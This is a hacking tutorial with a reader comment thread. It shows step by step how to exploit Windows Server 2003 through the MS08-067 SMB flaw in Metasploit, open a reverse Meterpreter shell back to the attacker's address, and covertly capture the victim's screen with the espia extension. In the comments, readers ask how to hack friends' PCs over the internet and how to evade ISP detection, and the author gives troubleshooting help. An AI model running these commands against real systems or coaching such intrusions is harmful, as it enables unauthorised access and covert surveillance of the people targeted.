Welcome back, my newbie hackers!
We've already saved the world from nuclear annihilation and covered our tracks afterwards, but the world is still threatened by a malicious, megalomaniacal dictator with missiles and nuclear weapons.
We need to keep a close eye on him, so in this hack, we'll install a script to periodically take a screenshot of whatever he's doing on his computer. That way we can monitor his activities and hopefully keep the world safe.

So, let's fire up Metasploit and get after this malignant, maniacal, and malicious dictator.
Step 1: Set Up the Hack
First , let's select an exploit to use. Since he's using a Windows Server 2003 system, I like to use the MS08_067_ netapi exploit, so let's type:
- msf > use exploit/windows/smb/ms08_067_netapi

To simplify our screen captures, we'll need to use Metasploit's Meterpreter payload. Let's load it into our exploit by:
- msf > (ms08_067_netapi) set payload windows/meterpreter/reverse_tcp
Next, we need to set our options. At this point, I like to use the "show options" command to see what options are necessary to run this hack.
- msf > (ms08_067_netapi) show options

As you can, we need to set the RHOST (the victim) and the LHOST (the attacker or us) IP addresses. After doing this, we should be ready to take over his system.
- msf > (ms08_067_netapi) set RHOST 192.168.1.108
- msf > (ms08_067_netapi) set LHOST 192.168.1.109

Now, if we did everything correctly, we should be able to exploit the dictator's computer and put the Meterpreter on it, giving us total control of his computer.
- msf > (ms08_067_netapi) exploit

As you can see, we received a Meterpreter command prompt and we're ready to roll!
Step 2: Grabbing a Screenshot
Before we begin work on the malicious dictator's computer, let's find out what process ID (PID) we are using. Type:
- meterpreter > getpid

As you can see from the screenshot, we are using the PID of 932 on the dictator's computer. Now let's check to see what process that is by getting a list of all the processes with their corresponding PIDs. Type:
- meterpreter > ps

We can see that the PID of 932 corresponds to the svrhost.exe process. Since we're using a process with active desktop permissions, we're good to go. If not, we would have to migrate to a process with active desktop permissions.
Now all we need to do is activate a built-in script in Meterpreter called espia. Simply type:
- meterpreter > use espia

Running this script simply installs espia on the bad guy's computer. Now we need to grab a screenshot of his computer by typing:
- meterpreter > screengrab
When we do this, the espia script grabs a screenshot of our dictator's computer, saves it in our root user's directory, and displays a copy for us.

As we can see above, we've successfully grabbed a screenshot of our bad boy's computer. Looks like he's up to no good again, checking on those Twinkies that are enroute.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















67 Comments
Hello . i just have few questions.. everytime i type in RHOST my external ip address it just shows :
and when i type my internal address it shows :
can you tell me how to fix those? any solutions for that? :X
P.S with this method i can hack only lan computers with their Internal addresses or i can hack everyones PC using their External address? and if i'm able to hack with external address i have to follow this tutorial or there's another method for that? please.. help me with it!
Thanks!
RHOST has to be the external/internal IP of your target
Georgi:
This exploit does not work on Windows 7 usually. Also, note that it says that it can not detect language and is defaulting to English. Is the system you are trying to hack using English? If not, you have to change the target ID.
OTW
well my current Windows 7 is ON English language. can't undersand why it says that it couldn't detect Language. :X btw what should i do?
Georgi:
Its the language of the target, not your computer.
When you select the exploit. Then type "info". It will list the targets. Select the language and service pack of the computer you are targeting and type "target #".
OTW
when i type info it shows Windows SP2/3 2003 and XP only. there isn't Windows 7. + when i type target and Number it says that cmd Target doesn't exist. + can't i type someone's External IP in RHOST? or only internal? :X
and how to add exploits for Windows 7? because almost everyone uses that shitty windows 7 ... :D
Giorgi:
Yes, you can use an external IP address, but this exploit only works for the operating systems listed. Every exploit is unique to the operating system, applications, ports and services running. This is why reconnaissance is critical.
OTW
so if someone has Windows 7 i can't hack it? :X
Giorgi:
You can hack Windows 7, but not with this exploit. You need to use an exploit built for Windows 7.
OTW
and where can i find tutorial for that? :P
Giorgi:
I don't have one up here yet on WonderHowTo, but I'll have one up soon. Often, to attack Windows 7 and 8, you want to attack the applications on those systems as its much easier. You might attack the browser, Microsoft Office, Abobe Reader, etc.
OTW
okay OTW thanks for informing me :) i will wait for your upcoming tutorials :)
that kinda annoyes me... ican't do anything W/ Windows 7 systems.. it always says that i've failed to bind on xx.xxx.xx.x:445 or xx.xxx.xx.x:4444... please make tutorial how to haunt Windows 7 systems too plz
^msf exploit(ms08_067_netapi) > can you tell me how to fix it?
Dragon:
Every exploit is specific to the OS, ports, apps, services, etc. This exploit is for XP, 2003, Vista, and some 2008 systems. You need an exploit that works in the environment you are attacking. You can't simply throw any exploit, at any system. Do careful recon and select an exploit for that environment.
OTW
can you make tutorials about windows 7 too? please... i'm pretty sure everyone's waiting tutorials like that. :P
Dragon:
I can and will soon. Generally, hackers are interested in servers and not clients as servers are where the goodies are.
To attack Win 7, generally, you need to take a client side attack.
OTW
well.. i'm still newbie so trying to hack windows 7 for now.. ofc practising on my XP vm.
Hey, this is pretty interesting, I'm a newbie, could you point me into the right direction? I'd prefer to learn all of the basics before "having fun" thanks!
Jolthan:
Welcome to Null Byte! Glad you found us!
If you are just starting out, check out this article.
Hope to hear more from you.
OTW
Wow that was quick, loving the style of most of the tutorials here, loving the community. Hope to learn some stuff and be a cyber techie soon :)
when i type screengrab, it automatically gives me screenshot,but when i open it. it just shows something black.. to say easily.. i can't see SS. just BLACK picture.. what to do to fix it?
P.s when will you add tutorials to hack windows7? :X
Is something covering the web cam?
webcam? i'm taking Screenshot of his Background ( PC ) not his pic
can you tell me why do i get - Exploit failed unreachable: Rex::ConnectionTimeout The connection timed out (XX.XXX.XXX:455) when my friend has xp and trying to exploit?
Dragon:
That could be for a number of reasons. First, is the IP correct? Second, does it have port 445 open? Has it been patched? This message usually comes from not being able to reach the system over the network. Usually an IP address incorrect or port closed.
OTW
can i use another port? for example 80?
i checked his port settings. with hping3. he has port 80 opened. and yes. his ip is correct. so i put RHOST on 80 and i left my LHOST on 4444(the original one) and when i try to exploit i have this problem : - Exploit failed no-access: Rex::Proto::SMB::Exceptions::LoginError Login Failed: The SMB response packet was invalid
Dragon:
Exploits are very specific. This one takes advantage of a flaw in SMB which runs on port 445. You MUST have port 445 open to use this exploit.
OTW
well. i did it now it shows : Connection Unreachable.
1) I checked my network stats and i have port 4444 and port 445 opened
2) his ip is 100% correct. but i still got that error
Dragon:
Can you ping his system?
OTW
yeah i think.. it says Request timed out
Dragon:
That means that you can't ping. Request timed out is an indication that you don't have connectivity. Obviously, you need connectivity to be able to run this exploit.
OTW
and how to do that?
Dragon:
To be able to run remote exploit, you must first make certain that you have connectivity. You need to be able to ping the remote system. If you can't ping it, its either down or its on another subnet. Make certain that both machines are on the same subnet.
OTW
help me!!
Bart:
Every exploit/hack is operating system, services, language and port specific. You are trying to exploit Windows 7 Professional with a Windows Server 2003/2008 exploit.
OTW
Ok i am trying to exploit Windows 7.Is BackTrack 5 have exploit with i can attack the Windows 7 ?
Marin:
Welcome to Null Byte!
Attacking Win 7 usually means attacking the client programs on Win 7.
Check out this hack.
OTW
Ok thanks for the fast reaction!Can i attack windows 7 when is it my default OS and i am running BackTrack from VMware?Sorry for my bad English :(
Yes
Maybe i am cheeky but can you told me your skype to chat there ? Because i think my questions are stupid
Marin:
I only answer questions here, so that all the other Null Byters can benefit from your questions.
OTW
Ok i understand.When i type exploit gives me link i try to open it to my Windows 7 and its not opening. I think my LHOST is 127.0.0.1(i see it from ifconfig-Local Loopback) and my local ip on Windows 7 is 192.168.0.10.My question is why the page is not opening.
And thank you for the fast replies :)
Which IP are you using? Use the 192.168.0.10.
I used 192.168.0.10 for LHOST and when i typed exploit
Marin:
I'm sure what you did, but the output you are showing me says that the server is at 192.168.174.128. Did you initially use that address?
OTW
When initially? I dont understand the question sorry.
In my OS(Windows 7 ) i cant ping 192.168.174.128.
OK i make this changes-
but when i type it to my browser dont have anything
Marin:
Follow the directions in the article carefully. You are making a few mistakes.
OTW
What mistakes ?
I am trying 6 months ago to run meterpreter
First, you changed the SVRHOST. Second, the LHOST and the target must be on the same subnet.
OTW
Ok why i cant connect to 192.168.174.128
Are you on the same subnet?
You seem to be missing some basic networking fundamentals.
Yes i am in the same subnet
Set LHOST to your BT IP address, not 127.0.0.1.
OK i am here
but dont open session why ?
Hello! Hey if I am the one whos being hacked and someone is getting ss from my pc, how could I protect my computer? just change ip address would work?
which software ti use in win 7.
Mohit:
Welcome to Null Byte!
We don't use Windows 7 as hackers. We use some version of Linux, in this case Kali Linux. You can download it at www.kali.org.
OTW
Wow, coming in 6 months after they are complete is better than the ever so anticipated weekly run of S.o.A. This is great information, Thanks for your time and your efforts you put into making these tutorials. I'm grateful..
Sorry for the odd question if this was already covered. I'm a little new but will this work if the target is using a Macbook Pro? I've looked through most of your lessons and its very great and I'm just wondering when your tutorials say windows it will work on Mac. Thanks very much in advance!
I have a few doubts.
If I have to hack my friends PC using kali, over the internet(he is having a different ISP ) what precautions should I take:
*will my ISP or his ISP detect this using IDS
*what will ISP do to me if they detect me
*what should I do to not get caught in the process
Share Your Thoughts